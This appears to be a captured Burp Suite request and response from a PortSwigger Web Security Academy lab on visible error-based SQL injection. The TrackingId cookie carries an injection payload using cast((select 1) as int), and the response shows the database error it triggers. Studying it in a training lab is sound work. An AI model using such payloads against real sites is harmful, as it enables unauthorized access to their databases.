 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0af3003e04421430824f5b8200670001.web-security-academy.net
3 Cookie: TrackingId=zDHytnUTA8IdSg79' and cast((select 1) as int)--; session=
809GxkjcyBDnUp12lkJlEcqmuJSFK0ma
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
ERROR: argument of AND must be type boolean, not type integer Position:
63
ERROR: argument of AND must be type boolean, not type integer Position: 63
Inspector
Notes